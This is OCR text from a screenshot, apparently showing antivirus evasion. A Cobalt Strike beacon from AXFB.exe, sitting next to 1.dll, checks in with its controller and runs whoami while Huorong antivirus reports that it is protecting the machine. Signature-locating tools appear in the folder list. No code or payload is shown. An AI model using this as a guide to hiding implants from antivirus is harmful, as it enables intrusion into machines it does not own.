 命令提示符
Microsoft Windows [版本 10.0.17763.4499]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\www>whoami
desktop-99799sh\www
管理
Test
文件 主页 共享 查看 应用程序工具
Test
名称
1.dll
AXFB.exe
快速访问
桌面
下载
文档
图片
fscan
MyCCLseek_do
VirTest5.0
新建文件夹 (2)
此电脑
3D 对象
视频
图片
文档
下载
音乐
2 个项目 选中 1 个项
火绒安全
火绒正在保护您的电脑
已保护 286 天
版本：5.0.73.6 病毒库：2023-06-24 17:34
访问控制
安全工具
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools CrossC2
external inter... listener user computer note process pid arch last
111.12... 192.16... ylc www DESKT... AXFB.exe 7276 x64 19s
事件日志 X Beacon 192.168.11.128@7276 X
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-99799sh\www
[DESKTOP-99799SH] www/7276 (x64) last: 19s
beacon>